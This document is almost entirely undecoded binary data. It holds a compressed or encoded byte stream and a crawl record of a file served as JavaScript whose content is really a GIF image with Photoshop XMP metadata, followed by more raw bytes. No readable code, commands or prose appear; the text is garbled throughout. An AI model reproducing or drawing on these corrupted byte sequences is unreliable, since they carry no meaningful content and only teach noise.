]x9q�0t�}TJ�41���|�ʚ����-	��f�dv�̃�$S�j��=��e�ɞ���1�	�ٙ��ɜo+Yה<v���"�$�=�hf���dֲv�"dm;x�p@%cH&���M�	�X��V&��C��򦄑�DB�G�z"B���Z$��I��� m)�K$}� �d�x�#�u�v��WR�"�&�\���ꦐD)&	�l���r�,E�k��F�s�0]EJ"=|����#�'��I�:őN��AnR[G\�!!c�E��3�X��ɝ�DD/���3�|%�f?�YLy�L@܇K�d#�$k05�@恐|�do-�Z}���u��c��<���=T�DV�"�-��mBъVLh��b��1/7C�U"���24�p0��WD�b�Q�q!�`���#�+,�f%��/O:g�0�L� j8��=�/�g�:���h�-j�Ț��Nt���S;d�\Þ|d������9��Ǘ�x�{���檎� +��)�HC缂��&�/�i�r�&���%%� ~�*�MB5<��Շ�Q,�-
����UjQS�z� B8��`\� w!]2�$����r�6E"��_�b����!Iȑ_ B�1l.��k�_U�Y���;1bv�J�a'���ٞ��@��
2�3�Hs7�h���|��drJY �g��ٴ>�#�	0H��8I&��Èl+:�!�m��I;�p	c3�+dK�?���sX����q�裃-)`�����3Շ/i��RV'�����|�$qfɳ��r�R�&��Պ:"��ߚ�D��� �t2�Jf4�9�4�]׉T���u��;������p�LKX[
�'��#h��R�_�W� ���=8�l��A�j��m!�ێ�Ϻmv5B�P����K�{MIh��&/��|XA�k*�C��bv�E?��b���"�P��C8���~_ �de���-���_�ʸ�c%���i����%�v9�������EX>�V~�Z�Qn$Cn$�G����W�D�M����r��'�I?�>`�d�4Τ@f��fh���2�d��t��Nl�#� � �;�+@z$iۣ�=:��x��){��[�U�{�.;��a�_�y�
-��X���ѐ~&{�������"����8���Z��D+��(&����ꥮbB^
��H��2+�Xƺ{�������̠�1[�!����3�)p+�1?��"6����5[3�t2,ph�:�������#�}���/<����i�:(����6o+�������� �x��J�N$�x�ƓH��ዽ�|)���w�6h�0�≤m��VS��ˌw�9��:8!FC�9�Λ,��A�����:	g�����Р�cBHK������FQ��6S&eJ%{��$�!��� �B�-H���P&���h�\���c���������t�����s�U��8��Ї�b�S�A��	�H�99������Rd�����He$�x���u1E�H<�ث{.�0�/829;���|���1��0
JŐ�|�%F�,%��b4����������<��%��ȃ	QmA�����29{Ȯ��*�钴�{(�+��zЇ�5��!�K��x�����.d�����@_�L;t���sL�0!p-۲�9��j���/;�>�-˹����)�i�6�1%M���!�D����P��:%S��ࣙ��"YA޺�V�4�K:�Ȃ��KN��` �<3?)�JJ���zx�8&�$ ��ʳ<�������ؓ8(�,xRj�kQ��I��s�n�9�{7���H#|5|C����
ہRK��#Z
6��֡C^��K��K��`���*>����1�h�tz��:N��˅j�E�MH4!L�М���!�P�u��M|@���#�H�5�����}@A��÷�Ч|<� �M	�|��`.���'����|Xb���)#��c�8����Ӛ�K�©a=�=�q/k�%,�@Ϟ�8Y9������a
�+�{�/�%���;�$h�"���a:�c"	;�&���06t'_C�?��X��~����Ypi���s:������ p��HĄJ��R���V������Q�T�3�NT�����B��I"�W|���7v��2SY(`�Qj+����S�b.�Ġ�TH��(�\F"˯�FK	gɉ����	�s��nU����'�
��SE�,������WS�(qM٨�0:t�ˌCZ�=��ʂ3!�ՠ��`�̷��h��v�
���,��A�~ ڣ�D��Vl�Z��@*7NNB�?�-|�����C/� �hJ%�Č�c�_9J3�0��"x�� j���F�U������3J� #����ө܃y����d9 ���%8��e�fA��=��	m%:%%д�
+`�����#J!Uz1���E���(
�ḿ4�c��9���(��\5���% &��	�݊�'����G��6�P}@�D|���p��1l��jͯ��9���Y��e� D�c[��"��!b��3��p<@��뜠�<ʚ$�H�?�(���;9%0����P29\��$c,���ʫ�΃�R�
��9`!^���a~��+ 9s]P)*|�9��/�N- J�ݭ���{����rj�2�>tB��)?�K��,b.�V�SZ{�5�5�t�S�܁�J#Xa�h}�-_��Hk}�[��,����>"��<7�\�r{ɰHŷm%�>��[�����:0��3|��5#�7S�ځ�ȇ�˾I�b��aG=e���FIM���D���Ƭ���/"�T	����9�Y��|(���%h$p�Xs�k��#^N#��{���&�L[�G`�
�ȢL�(B�B�8ڌ�?9!��ŋ�L���5�ұ�q�8ID��c��l�g�V�����@�_|�N���(Ɋ�B*�+��(k$0��:ˠ�J^ϭyOP9	aB%zpF}8�(�<�
ͰJĚ˽D+>R*>,89���	^b��K]��=eL �����'AQib/��xkγ0�#59���"r
��ÏڈH�(0���{8kא��FD(8i�p�^��5�A�����,����g"��H|_ ���퇇�,��c�I��a��N7�rI�@z�!�|S�A�L|�>�0!���\�Q	�ڇ��h�:k�;-��
�X�X�\�-=Q*��$K,���8{���	���*�*ƝT~��K5}X"��B�PB��	���9�����uK�%E�Q��T�C_]5_{�������)�����:�'@�D�~������}�Ѭ.DAI@^�A!�R���4E��������w�b��,H�.��8�4�)���X*����'��w��F	���ἄc`��E��`L�c���*�a���a��ji!"f��b�<��-�#b"wѡFƜoR
�Y}��M���%���H�7��g��zF_�P��m�8pCn�L���(z`>��V{`�D��V�����-d%�ţ�У?^�5g����(D)�!�5������hC��^̇`�$�쮰�"Ϥ0�nĽ��)=;8|�uL�̝��Z���BO�<�PB�^F����*�@�3�������	�+���l�I��kbQ&Ks�M2e�6=k�xk��?ELg�N�D4�a�f�E����a*5���8>_�-p:.� 5ll��|��9@W��tۙ���wH���7U$��!"U������|�� ?�����w8�|����h�g��<�A(��x! _�z.�C4�"���eivF�խ=��F�B�Y�mW|��+ȇ'��y�2����Ӵ*�
|�%�{ �5�$[s&e�6�=�w���|����P�� ���$Q�O�sRu�����8fx/H�F�V��V 5����4z>��`�2�%}�A�t�y��o[��Rk���?�9�y�[�h�J��3he8˖z��$z��=�Q=�G�xؘ+y���8ͥk�z���v�f ��)k���iƕ�ⳁ�ߊu�;�������i�}4�-4��M}4�d�w7.k���?�����aO��~T���.��!䇼��M��Q�!�ݘo�>z�p��g�ޓ�J�P,xp ��O���a/��>�*�WԨz�䳒�;|��y�O��[�Z�*֫Wx]��{"��>!��Ļ����޻��=�}g�Dk�e�#��ΧX�<#����7O_�;�]���?J�ܽg$�E 6�]�1y�d�l�!N2urc#�w�|9w~�/b�����8s��3���{�&~�"����Q��i�ӕ�{r��=|���;��^�,[�{������������������u��%�Yf=!�?I��D"�PE*a�E�PaA"��CI"�PH#�4�<����|�XhPO�$xaA�x!Q=����>��P��e��C��VF�c��E�ցE^u�V[���\za�^�������V��Ol�%�O�@�O��Q��t��OB�|T^o�qFZn�M��>e��l���<Q�Úv;TW�v��7]r�չs�Y���wQ�U��Y�W���t���_�m�W<p�%�G�S�L��CUW0��XUF���YZ�U�h�m7���D�xQN];�e��ZfHptRH�T��"ut}}Q��E�&X�@)ɕ�]u��>�O���DX�W�b�1�W%���e�+{���VK�� ^�܅>,�gf��=�Ϣ����1��qM5���]W�m�(�^>,;��6�<�U���]����y�is�W�g���y�eP�Cvu\��<;p�ݜ�SR��X���U�J�>�M�1��A���sU`�ц�<Y�ӄ.:����o�fX�@]���v�8�H!!qEK���=P�h�B%�/O�P5�K�ێ����;��;��ygu5��=���~_74~V�uO<��z�=Z�tO>a8P�-�|�b����m��	�=���=уݞa��d5���{��ٛ�VfO����C?��q� M�U��e����	�����Х<��~������/*�L�c�M�+[���1g��Ib�ւZ�8�8DA6��M
�ׅ�܃G@b�u��t�
�z�u����E��"j����a,��t�:|�EEWYްn�0�ؐ@9�ZЂ���LB��}n �x��=�xB� � )�ei`��&5�	m�͢�p�9-����Z��ЦH�1LK�(�E�F`k.8�@*3Łj�V��l�$������20,���6�Q�.$��V�d+�l|C�WZ8�$%ixs�kh u��&�Z�O�Ȑ��+�ZLbx.wH4��]MQ�n�.�tNf��=�8~�ˈ71O�����=��^���<vs2v`R6ְ��	c������Aj/e�)q���]�L,#��7�A����Z�l���
��Gw��5EQ����FU0�r�N�vpL�򁔢�e���� �[f�Z�*쀊�II@7|T/?��㼀U��@�?S��VWl�zM�HF#�Y�\��W�&��l��r�~8���s�]f[c2�w�$"�<$���q����#ʬ�H��=�(�nP�!6���"��HH�X�9%� �eI�[)�[^��=y��^���ƥ���<"��PV�R��=�2�8�y�%����w�v|�I%V-c6~g8\�T�&U���l˪�*�6�ϫԇ*+��pɋ3�� &>BE��L�MײVIut�\x l�D��Q/�E~�`��?�8 ���'�G�Z,�{�Ê1�����Y��	�����������>b��]�����cY�*V���T`ҷ�A+>E]Ll���$�Q{�{�,/疔�D��`÷��R����o��������T1�ɸ�hDk3�,�$,�fn���R�G��~s��'�" �Z��'��]$��K��V�R��Q�dQ3bFZ�f��U�%A��=��q��#V�ҟ��� ��<;gϺ�	�ˠ�:�䃳3���+���=n�\~�7#C��˫���F�Z9XS��;�2k�Ќn�us
�w&���={�ށ�M3*6�f���hFW9���G��I�mJ0UZ����U�yM5��׆��Lg8����&=�=u�7��jV��U݆���`�WEp��],�2��QVa�E_�0Y���Lf��4bs��� %q��E�%��*}!IGJ�.љDe^i���~�X =����^���%E/q��Q��;X~����<�Ȭ�Hg6�����&�c���r!��.~d$�a���	�M�YS�y!վ£�y¼���w�*E��
R�E,�T�PZ5]�� m�ɭ�cj��y1�ֶ��C�ۇ�̨;1�W
%�1���H{V��b$�,�Iha�t���Xv���_�ŽťA�ևF�(�]�y�=�[d[��O�Z�l[��?���}���cđ�<˽����LH�b@T�N����,�˜�r1���1�����{�
¹�rM�m��̀���Ch�	����d0���J��©��P��Ԝ�S�/nh�md�VuaeXP0�ߨp����Y�\T�z
|@��4�%5�>���mq�lm�D��}��}�@,�`����t�ȕX��W��>ԅ�HO<�C ��GH[�P����[,����Ex��A _��)���XL(�EM���;���Kd�L����q�M��P-��y\���R[@�A�� 9d �Q�m�M���N]�\MІy�n�D�����ޢ(UU���(�٦iZ����\�!��X��8F�Ѡ\����G�]e����yEz�I�ְH�G�<A͈�ZgaO|I�T��_�Ѣ�b�C�C)�[��=x�x��}dĭ�� �	�	>̼�N� e^��A�m�Y<`�}˘�B��~�"8n����0����e�\�ϗ��"���i(�?�C><"�L�4"��4�dx\o!���	��O�膤��!�hZBVF�q����dh�iG� I���hL���^`����Y���,d���V���a���l!q����V��H-�NK�=�A_��>�f���������$�B�O�A�So҃@��]]EK����	�[d�~��O�t�r�#���Ō�=l�T��[ H��Y)��r���&�J�NdDFP)Mc &m
��С��H�h�Ity|���a��5MF�h]�f�vHHa���>@O�����M/	�t���jI�Wt����V������bك_�Q�<z�DK̄��fT�C.2�����hD��d��"?͋)�Cnf�n���m5�y�	`�J�@�������K��=!d�b����|������ �1\*�O�8ŭ����
�]��Oc�gx-���oH�u��u`��=ͦ���%�
�w���G��z�����9S��q�j<ɔIU�L@ɬag�^��W��qX�-��X�i�fŜE�)�T��_��R�dI�En��D�~P��J�B����&}�qZ�ZD�T�`��w�������J{<�z�{��A��H�c8F���G%#)�$H-Ta��]�m��}�����PP�	���)�ގ�B�n��b�%������h��\B��yD�d0
%-]�]Ӈ>&�A&\�
1�N>�
{�P4-^È�U�]�ᩑQ��%�����C� �l���W���p7��K@�_\��"-J�������&S*�܊g��䀱�c��&�Y�ޫ�h"Ljb\\��(�3��U6(�B�~*�}2���{F#�ޡ-�U&Yw(A>PQKx\LLE��Ş���0�^�I(���j m�,�*�"�����l(W�<�� �H�/���tL\|x�-]�T�z�(eR���YN�|�to_U�7M#.��(�;��h�K|�h����� F��Dx�)�����D�Fit҇��N�D�����Q�$h`]������rm��6�2ʛ	�|���.�"u���i~V�+S���a\%1BR|(��Aİ�RAh���ϦY��i�>�u���fT��MW\�ȧ����n����o�"�>�	U�(���C�_��˦lZ��y-��������[	-^��RZ֐IL<�e�����`t`���T����ϰ��Z`���Ҥ�唞}H����ܢ�"H*{֌�,Vo�c�i�%��Vv��|\�.m�J肐�$�Xv8�����*5���<�ɕ�ÙG���.�I��
� O��Zz�Q�b�� ��VN3[�v�1-��:��Q��ZA���
<�B��/Y0����ʄ��s˄�M��N?����Z�No�V [P'<�V��y�D*�� A�pHh p��s�jk���*��8hh�'o1�ܢm�J�����t,镡�*Z��
����V&�*)Z �������(4���?"z�#]�W�>_��i�D�R����|�k)��l��s�@W�ݐY��\5�%�><Y���s=��Ƥ�8��v�j�jХ��$R_�����_�>��$h�%��=/�/4�hn^͢�	�lvYr�a#�j%r�pG-�>��K� �Uf�C��b�b>��J9�Ȕ�}2^s�2�U�bZ�����u�7�%�IVݐT����������@f���O֌�iF��e��
^W߼�]�>�5��ڛU̵�`�m��T쵾�?G�Y�3����w��7~��[ �+�<�V	�Gy���s�9m�s?��B�ԚH���H��V������MK�a3�Vx� �^�5��S�[�7�(���M���v�ǉ�k��V�a�����z�c�'�F��#ƴ�hJ�D\���%'X�r�>T<j���_��v��/�7�L5u&���LЍ�U��M�
j_k1a�u8[_z�֞?��=����]�D�pŀ|qz�ݴi���C��ڀ�y|��Ԡ�=�U2j�nvP�����_tLp0�j&��[��V�J����v
��D��,�l�g2s삭�7���K��$��fm�<��k<�\�N��c�0
1{���Gm��oT��eYv۱��>|A�ÄY�o��7�qe�o<����~�3�Z���lM�8�\�>�Tx��������G��Ô�E�:�������l��s��c4Wi����\�O��aP����թ�[�����Ş.����,ٲQE�x=�P�g�Gc��7\�ގ��mXߒ����"BϮ��2j�w���v���r̯JL��u�)��+o�N4) �z����Hڮ�N���2���@�>7m~�9����e�A2�-�E�dլ]?�P�!�f\+����	-&��~J/�l�q���Qu�z3z�f"��0�u�&�H�]}���^���y�ːO���+J�3���'16W�р����o~2�"4�OꐜoUۈaA��CI�]E��0��(�.gE% �m.����JN�|B�2��>~�>[8j�9@���>}<Xp�}B����^�w�98O�;��w/��{���7�B�
�����L�*W�<Bq߾|>��42/
G�G1ɧ4�O2�컱�#}W�����羝Ywj���iS}�v���G�x�&z;��xR{�M�s_ЦA�Z�g��@��-�0rd�8/���G�Won�Z^�|7�iҳ�{��yħQ!���쀢ގ����Ý���}�~ �'o
p�>\8�B���xo'�|����W�{/�]<qy��3�]�|	Nv_�}A��=.���>�|�U:+T�'?���'z�@-
����i��F2	��`zI-���@�H|I!;���#Ȣ��
�"Ѩ�#���@���爬�򊴽��H�B�#}^��$@�K+���➩�2˾�P��-l,L�|#��h>��<z���t� �j2�5�$�C�,��tt�@s+4���99�҃�;G5���"EO=K--	J�гt9��󂛯M�P��@��$�?��G���� ��d�%
UKr$���Ӡ��B��i}	�3V�骳H���2�2��=�ڏ��)�*I"��hE�x
kZ!���K����n���}Ƙh�+��ꈽ����[��>����tU�L�+�l �lVك:�L�������&>(��v(���N�G	�w�h<��+N9y�A����ֳYTFG�9�e���NgF����^����"��3;������%�P�=�|:�)|^3�Ў����Ę��:kr�M�,�Rq��[��y
,j����˫,��0@�Ŋv�$��'���ZMă�/.uE�Ӵ�zz�F�
��"�N�#�C��){�M7Y��6�H���Ȳ����(�7C�/te���N��n��<Fe��FN�fyʘ���O��P�W�QME��{U��Z�6�˚����H��6,w}�#��1o���t�/���jȚ��4s��C�xȊF�����Bz���p+�2�T�V;�9�q;�	���w,F�q��vw#�HDUb��"��w5�c�KXbNg��T0�q�c┓ڤ3g�h�-Nd���ŏ�����b�Т��'9�����)�8j{�"���q{�q����홧iS��f����V�OMD�V5���["TMk$O���P����d#4�S���@q$D)�ʴ�☢��e��A�oy割��$���uM�q�Z%ˢ���|R��d�%"�R��JS�tP�?4�G<b&��2+iS����"<�*�}T�O��Ɍ�o��q�l�9����x�i��a�;��y��E/gx���Tş��?)A`2+O�F!;"� IJ��S�IP?����t	����(�\/�O
�B�����R�"��eI(��z9%!��;�H�DE:�=ҡȾ��/��((HXY�����	ua"�@�(���&�<s%��" Y��A�A�,�L�ƛ�񴸃"�#�ד^�=5.�;9K#C��~'{yTZq*�F��=�iS�b5�6k~g��Udm6q0�ӮB��{<%�*%i]zZ]��l���ⱝ|i(;m%G0����5�M�FT��܃`��V�;�Y(?F�θ3�����E��ė���VH�XY֦5�=�0@[W�I��G���D���v֦x����x�P*��D���O�c��q��9*��4�cA�aĦ�;�s���1H���Dxs�0���"|膈�J�}e�'�Y/}I)CT@�|�%�0Q��,'�Ғ��v�\7��NiU���+]�{`OL�,wMTE�	k.��@y��U�5u�)�a���T��D!�L��Ws��+J\˂�-ҳP�X`MV���:W�B<.�<�=q��y�:�=�\V	�p6̼Gyx��eT�����O��y�d*,P�
�x֛��!��"�A P"�v�糏�g5�<�V��"Nm%�	ش&r_��M?�����T��\(\�YWs����<w1��r��p��������Q�0[J���:"�ٿ����o��n��"���/x�_�Q$E���-�Y�w�qN�@�xb<��|�:��~���[YFMo29�EXu����X�U�L5�
�#.wF����}L���t-�1�T�@A��(k��t��� [Y���2T>�T�4�~���by\��C]��6�,�$܃H�No��>��V��P��ԑk�	�&��\���Y��6Ëg_����(�)'>"~���R'Gڈ�g�3���B����P��{�YS�'[����{������I��e�}���1Q�Z���Y��`țE�����0�4J�O�$�0F�C"M�B��zmiE�K�Z&�,�V� (��B�_�b���H�/ 5ޡ�tȬ��0"f������^��$1�@���<���ge8�P���4hf9t�g�(��'R�F�di8e��^P9 *�J�R�}~�5��n@��.E҉��[���f�j��h����l��Mk�/�4�&$@�o�����Y)F�+��m��$�0O:�b*�b���xB����d����.��|�/�*���P�O� u��(� � ��&�A��	���6vcPFOeL0����-������R�H�$Ē�92=4�<(ō�	���Vm�~f8l-�L�k���Jj,�&$J3j��"5�(��"����^�*�H-l�m��Yik
��*d�"��-0��m�ܣ[���T��ݤ#4Pt6G+P)$Pm��y�����p�K������p�)@)N�V�%&���=�1J��8B�,��LP�@Q��Gxv���z�à�(|$K���W���EM���T0B�Dk>*�i�&j����	˼p��!⡑�K3N�Y��8����&��������!
PÚ�b��Qf#�,��ۨ���e�ޢ��\�E]��w����Dy��(*F�_��۞*��b�0!Ϧ�f2��T�2V���$�i���e..�l �6ӯ70�%�c����c�^�/Rf�Th.��F4c0���%!����}R�i�@�?R�v��8�w�a-0h�,rL�$�*�B���8��� �*�*Lm�c,�a�$d��ȱ6�b�*6�dv��=��.ω�z�c|�V,B������H�$HF(� ��"$��,�&�.#NF�0O`��415�����6e��^���S�(�X�IlE��P�Es1z�8�I�L8�.GwsG��kzҐX3x�0��h�k�|B:�巖-�h=i��O�f���n�8BEf"~`'�G�[��e�4��Rۜl(�2����q��ҬlK����(Z�[JC�T�8�%4���|�_��d/$���"��M$5���f@c����@K�3�(�r����?��J�j��&k�fP47������� �;jr�|uO>V��xd�j�},J���î��#���$�Cb�T�t�6�/P�#n%'pb��fD���'@��6p��)�̔,��L�ͭ
[L;�/��c*�/��DG#e$)�pv�ʘ�Jp���F���b���ta$�""f2"����"��(LC���6���j�:D˦�`n'�bOzf��J"k{N#�vgbQy�Â}tSm�l�#�`�iu��V G2�H+/Y��o��h�O^#Dqc-���,H��iI�c�>������\$B"��8U۠@68/6&�(c0�d��FF�%�N葠 e
�!x�.��8�k"�OQ5���/
�"��Q���#1
�D2Gi�p��b@���H��!�� M[ˉf@�$hF�0Ӻ�Ө����wq��V�<�G���<Ě'G�ud�#�mVxq!RD$ AG�4��
e�%�3u�
Du�lI��e�-'l�$|4^	��I)���u��'=��~aD��$� wE�cc�X�#b�x����:�f=�-.�" � �+	6�ΐ����� �&b�VI���xl�l�r�3O�P��ި.@� �;~�9P�;:�$N��XS|��z&"���I~��L���B��,���vS5��!�'	s�}:(+Fc"�n�U�h�������t%䊤�7B�:I��A��I*8�����m��6�4x����l5_�/�n��^F#(6�������r�f�A"��\ Gt
q�d��3u�/�$N�ޮ����x��@�T7�l���!DS5N�9�'� .F����
���`N~@w1¶�-��$��  �ނ��G����{��Tt�r��� �UG��?���/��@�W��J�W7Ft$$6b3����,��R��J��/����W=͑,Q�,�u������4�&,�$; -Re��g2K~i�(	`,���Qs��&�wn�� D�6����d������<�3_YP�'o�5�U$��5�9�9;���k���y�9�M�DbC�.���;��N/�:��U���B&܊�%��輹��m(A�Nv���:@c���-hS)��Z:�x�a�:c$$�_��.�e0VI#�� ���g3(o�b.v�"���a*���m����7eg���₝i`ܫ���^F*I:K��N��ʠ9/eJ�MTe�uMu�J&��B�����:��9�`��`���ᨩc$�F��CA����:��d����c:�c:����h��'#�Y�X�~7GG��t�G�7&Ǝw�q	�a�S;�60�P�Tw�I�(.ωZ.���Oے�KF=��5�2^ȭ���L���d��S�LƁn`%x�>4���晎Ѝ]��֐O��'^�c.DMh� ����4�7����H��u�	�n#�ק}
������1D��� ^:��/�$�ĩ'B�lN������:��Y������V��㐊��{r!��U"Sv�N���vg����S�L�������&t���� ��ah�BT6��1s,��L�e�G�(F�l�
5�����	�bP�5n �#�l���JP��!0��(�޸�+9�x'�N�P�6\�@8ݸP0CG/�A$�|�N�k�M(�A��C��}����@����֝��|��A$�A�C�����\y����߻�:⻬U��y��h��K��D	u7el��d �AaVSa� ��o��|▝�Ѻ7�{4�x)4v(��-0��16�5)��?4�l3`.�f���Y����;<���@^Si
⹯d/7��u:09����]a:?0�3n�n�˜�d|�����<�Y��B'�t2Ŭ@����:>�C�F�n��1��c�lDBW�������l����j��X	�{T��0i� d��GKπS�~N�����~wy�-9;���!P��O�$H���T)֎�4��C4�+�V#v�Q)�L�7�����P �$ࡑ�A�����w�a8�-��+�:���NZ57��58æ�=�uIH�]X�E什�PH�7�{�
��= 	 �����8
�3������5L(P �����=|��{���ȍ�<�K�qcGz���ۇ/bB�8J����E�;G^��O_Q�t�3:ϧΞ7�F�I2߾�n��O^<�B��@�u�R}�����?|��Ϫ�}��Ii�n�y��D1�/n|E�%旸�Ŋ�-F\X��w���\��ߑu9��r�޽"�v��˅��=�G�뻔������ȏ}G��;2��>!x������|���W�	�������ً<)�=�����)a�/=?���_�o<�Ӎ2-Z�|:�5�@_t�SX��D�Di�SU �H&�c IV��\Gv��R1��S�LeQMA(�>��Ӂ�"U ���G]��W� ����$q�R��S�?��7<�4EOS�-�LX��f�h��<��?��Pf����alZ��f�%ї_FpYg���C[<�ܓ�}I�UG�!�;�	�L8��P?� �Wp2�3�=c\r0��QUU(fQ���y�m��}�aW�����j{�(�<�'_v�I�<G�GRx�
2�"&�UU�SC���8D�O<␡K���F !G6��.#���%��sQO��D֔/^^��r&�Q\O�Qd+�;I�y��>��L),�fw^&>aF�$d�=�>�%V\p�X��e�Y�^BG=��@�H;��UW��GJ7�<��H��[V�Sr|��[],-4�pa&2u���]x��zh�Ǐ��G����EIg���� �� � �X������k�1SU呅}!�*�(����d.N]�Q�<t�S UCm�0��B�����u=s�SġqiaU�t�r�������e8�i��aǥ�eB��qYaK-eaa��E�hAm��(�U����Ń�>�ң���u���	�J�YbMTZ��321F1�1�v�Ø���U�a���*;��N�p@=��.����6���
'��NH�w΅@��E��7��t�HH� �P(A݉����qD]Ky���Һ���(-4�dT+}�#"㑕R��,�x�ÍY�e���ka�K>f=��kq	����P0��R>�&# Fdq4���x�f&��x�E$�8�H^�^Ѓ,]���L��.��$�TF��D�2
,Sb�@U�a��e��� �=�q�{jŶ��PBJ��;��g�
������jP�l"M)KY�ѽ��9�n'ؼ���r71J[D:�ME!����jt��a잞��$�(��I-hv�?Wb��){�i
���FLu1����u��3B���y�CS��62xȃ���I?n�C�$�ABr:�)�lL$tښ���4A2k�]�T���<�z[v�sK��C=��`�������("������#���̉���P�ҚG8��������FD���d_<���6�/�$�'���x�P~�"#���S5|vr&^�	q��I�hA���K�b��`�HV[�����0F)��Dv���0w�S`��/=օ�7��=�!)�hE1�A?0���`�6�8B��rJ�0I�(uZ��eFe�iL}�]�������*+���=���S��K���v��<�`N��'oe5��# ��u�H9k�7/�E�E�j�5�����S�u1�@����DpH����e�G4�R���دL`Y��=�1�|�4��
?m��^���{�iis)�M��1^#��!�,]+B_rn���=�y\�G\|t"��,[
-��⦥0�nP�u�+����T��eڔʏ��@�m��T/�+��G�x�sQP�Uaz����}�&V�XXKtLhBڷ�u�0]��V'�='���i�kӠ|�Op�ྞ�0�aG6R�~VJ���J>塒T/{	m�8��HF�^�^�&���&����mF��FS1�r�s�q�{q�2�|�][�6���̢ ՚�:�<�I�U���;(oz��'���O�j/3�ӄ+�O|��_���p�xHV�	�z5�?���U�*놀3��� ]<F��k�D#�5s��W��:��(]\r�B���y�`�Ь�K��m�xI((��Z��,�z_�(�2�|��Jr��r-�EI�a4GksY@���t�-t�h�{֥���3�&Ff�U �@��2��l�{K��r��6��pa��n�T+�"h}�(^$�E��p+<�~;a��%�������97�/^�V�D/z'�<�
~�f�e!o]H�`�Ş���I?��Fc�*4z�JՁ��il��L�pbM�e8e�	�X%��42����o��U��m��v˄�=���\ �]E���=z��.�0��!�<��paeEE,�AB�7^5L��_+p&tx��B*�7)t78	VXD�`:8P�"�"8"��N!O}!-�!Zs:��-��fk�B9��{2��m�A<�1v�FXC��%��|2&c��)�552�R�b+FJQ�T�dJSJ5~$�v\�vVe�v�Q�6��n��@�w�U� Oe+|�wr#��g�D:�'hw��gEx0�_�����/r�W7�aN�gNAQa�aۤ-�A.#�(� &�y�wWN$�HN�b a*�CRO�s�S��e�{1d%�1�tA�3Z�3I�E������2�vI 531YYA�RZ0}{1S$~�fZ�_�1����&��]oW~4�f&��*F56�K�vw��p��+�р�by��U[u(d�BF���~fLEh�Dʒ#~(p|S	a�lEDpUa<�9�D�fi(�99�B#te"���!egkZ�{�Ւ��e�QV'5{A�B5��EIF�}W�8�b�>ǌ1���A��&0?�r�Vge&n&��"3_��vѳv?�gׅk� �eTv��oKk���^�ByEawVY�i�#CBZ列�L�̂80
	�h*�g��~#V�7j��z��: �/N�.�D�/��M-x#R�.$�;Ub���Y��{7��C�qY�T<�@Ά�Ei)L�l��F(M��F��t�t&5Uv�Ul��nZ�P�х��c��]V�Z�1���2�n��Je�TLeo���^x�K�q��:4vs�)V���EB�VV�x�2h�hx�`L46A�V��B�N���-�Ir|����Vr7�2�>�4�O�5-ZF��d�=ɓT<I3E$U�OU��xq�{���bD�YD**FY���b�CJ�C@#3��]�<oߑh�Hqvu���G�A&D����f�UKn1�K�����_�8/_Uhn�]Ep!V��p�I��_yBVp��g ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my5.js
body_size: 407166
content:
GIF89a�� �� ���������lH ��U���HlUش�l�U��U$HU�ت$H $$U$$ �ت���ll��l�l���HU���ll ������ش����Hl ����lU��v��v�l �H ��v�����옘v������l���ʷ��l$U�����ʜ��������ۼ������켼������㼼�l$ �����������ؐ�������Ǫ��ۓ�����ټۓ��㷜������٪�ʥ��شU������z������ѳ����ǆ���Hl���Ϝ��������ַ٪ǆ����������ȝ��������������zۼ��э̯ϡ�~����������󤳳�ؐU����������󤼼~��ĳэ����֐������lH��ȝ��Ǫ��̉�ԧ��z����ԧ���������Ф�̉�������̡�֐��~�������z����Ěַ��̡H�U�Ěѳ��Ф��~̯����HH����H��H$ ��UH$U����lU�ت������������HH ��UlHU���llUHHU                                                                                                                                                                                                                                                   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:597ae500-d71a-0447-a424-150780e3fa6f" xmpMM:DocumentID="xmp.did:3A90DC20ED5211F08189A9DCFBAF5B14" xmpMM:InstanceID="xmp.iid:3A90DC1FED5211F08189A9DCFBAF5B14" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6e6df3bd-31f3-b647-8346-bd8e5d966c72" stRef:documentID="adobe:docid:photoshop:0ee542c4-ec87-da46-b18f-bef6841c25e5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � Y�2%����*4Ȑ�*W�H�H�*T1^�h���S�0�,���T��R�R�(�T��I��L�F��ɒ�JUV*Je PA�
@�(RSNI�Z��ժUY��pe�U_i�J56Y�g͖k����!Ou���ݻx��ݸ��_�5��qp῁�=�x��Ǎ!/���G-w4E�!+�=+M���QV�M�B�9h[��H<���� �FU���ܾ}K@�T� cM���rN�9�sTMP�Ӕʕ˃>�E�*<(�*�+-��Ԃ�S�Ǉ_u+�d9�+�_���X~2�+h�+�"`L����o�	�*$ahQ\ `T�m ~(�"���z����i�"����a�+��$���H9�5c�8�Xc���ț�E�[�Db�B-%
BK�"J�X�*`e%�D��b�fHE�D!H�)+�|�TO:��u3E�Jι�<9�Ԡ>�4�R��ݕ?9t@)@J���饒V��\q'ӝ`��
Yjx��2�*Q��&nb��V ��b� F�j+����@� ��J!��E�^����Z毳9f)dB+&��^;���b����� G�[����K옹뫘�j��a�jQEaҦ�I�"���\�|������ZQ�������RL�%Ql��
k�f�����+�(p%K�d�����
L�U�ʞ���N��ҡ���RM1�J}Wʣ�!}��E����ց��9�Z��*ꀭX�۵R�2���Պ�F!i���$��Q����Ekӆ�G-�v�0�����q{tw�d�Mx�l'�7�u5.쉺�h��d�60A䰕u���J�f�ť�&Q���+����[��n�X
���s��<�0�2���uǜ��:\�O�^�P�G)|�����\p�Lځڊ�i�Z5�dQD���q%Kn��ξ���}o��ɪ/�i�_?��&{m��z�5/���]�c_�_�s����$��F��BS��t?E.M���
